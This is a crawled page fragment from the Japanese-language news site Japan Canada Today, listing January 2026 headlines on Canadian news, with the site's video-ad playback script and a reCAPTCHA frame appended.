        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_19 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_19" >
<style>
.tdi_19 .td-block-title > *:before,
            .tdi_19 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-26094","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "6";
block_tdi_19.found_posts = "3742";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "624";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" class="td-image-wrap " title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" ><img class="entry-thumb" src="[data-uri]" alt="" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2022/12/Column_Music_JC-Today-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/yamanouchi-kanji-43/"  rel="bookmark" title="「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回">「ゴードン・ライトフット」音楽の楽園〜もう一つのカナダ 第43回</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" class="td-image-wrap " title="36 ☆ 丙午の「丙」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="36 ☆ 丙午の「丙」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/22/kotoba-no-kosaten-36/"  rel="bookmark" title="36 ☆ 丙午の「丙」とは・・・?">36 ☆ 丙午の「丙」とは・・・?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:00-08:00" >2026年1月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6974abac80270
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"264054acab","ip":"54.39.89.14","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.268 seconds, on 2026年1月24日 @ 3:23 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="br8ML3VIZOvmeDznyGov7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769286918094');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js
body_size: 1214
content:
document.addEventListener('DOMContentLoaded', function() {
    const videoHolder = document.getElementById('videoHolder');
    if (!videoHolder) {
        // Exit the process on pages where videoHolder does not exist; no further processing will be done
        return;
    }

    const videoContainers = [
        { container: document.getElementById('videoContainer1'), button: document.getElementById('closeButton1'), adLink: document.getElementById('adLink1'), isClosed: false, hasNext: true },
        { container: document.getElementById('videoContainer2'), button: document.getElementById('closeButton2'), adLink: document.getElementById('adLink2'), isClosed: false, hasNext: false }
    ];

    // Filter only existing videoContainers
    const validVideoContainers = videoContainers.filter(vc => vc.container);

    if (validVideoContainers.length === 0) {
        // Exit the process if no video container exists; no further processing will be done
        return;
    }

    const videoHolderHeight = videoHolder.getBoundingClientRect().height;
    const triggerHeight = videoHolderHeight * (2 / 3);
    let firstVideoPlayed = false;

    function initializeVideo(videoContainer, video, closeButton, adLink, hasNext) {
        if (!videoContainer || !video) return;

        const computedStyle = window.getComputedStyle(videoContainer);
        videoHolder.style.minHeight = computedStyle.height;

        video.addEventListener('loadedmetadata', function() {
            video.muted = true;
            video.volume = 0.2;
        });

        video.addEventListener('ended', function() {
            if (hasNext) {
                const nextVideoContainer = validVideoContainers.find(vc => vc.container && vc.container.style.display === 'none');
                if (nextVideoContainer) {
                    videoContainer.style.display = 'none';
                    nextVideoContainer.container.style.display = 'block';
                    const nextVideo = nextVideoContainer.container.querySelector('video');
                    if (nextVideo) {
                        nextVideo.play();
                    }
                }
            } else {
                video.pause();
            }
        });

        if (closeButton) {
            closeButton.style.display = 'none';
            closeButton.addEventListener('click', function() {
                videoContainer.classList.remove('small');
                video.pause();
                closeButton.style.display = 'none';
                const container = validVideoContainers.find(vc => vc.container === videoContainer);
                if (container) {
                    container.isClosed = true;
                }
            });
        }

        if (adLink) {
            adLink.addEventListener('click', function(event) {
                event.preventDefault();
                video.pause();
                setTimeout(function() {
                    window.open(adLink.href, '_blank');
                }, 100);
            });
        }
    }

    function checkFirstVideoInView() {
        if (firstVideoPlayed) return;

        const firstVideoContainer = validVideoContainers[0];
        if (firstVideoContainer && firstVideoContainer.container) {
            const firstVideo = firstVideoContainer.container.querySelector('video');
            if (firstVideo) {
                const rect = firstVideoContainer.container.getBoundingClientRect();
                const isVisible = (
                    rect.top >= 0 &&
                    rect.left >= 0 &&
                    rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    rect.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
                if (isVisible) {
                    firstVideo.play();
                    firstVideoPlayed = true;
                }
            }
        }
    }

    function handleScroll() {
        const videoHolderTop = videoHolder.getBoundingClientRect().top;
        if (videoHolderTop + triggerHeight < 0) {
            validVideoContainers.forEach(vc => {
                if (vc.container.style.display !== 'none' && !vc.isClosed) {
                    vc.container.classList.add('small');
                    if (vc.button) {
                        vc.button.style.display = "block";
                    }
                }
            });
        } else {
            validVideoContainers.forEach(vc => {
                if (!vc.isClosed) {
                    vc.container.classList.remove('small');
                    if (vc.button) {
                        vc.button.style.display = "none";
                    }
                }
            });
        }

        checkFirstVideoInView();
    }

    // Video initialization process
    validVideoContainers.forEach(vc => {
        const video = vc.container.querySelector('video');
        initializeVideo(vc.container, video, vc.button, vc.adLink, vc.hasNext);
    });

    window.addEventListener('scroll', handleScroll);
    window.addEventListener('resize', handleScroll);

    handleScroll();
});
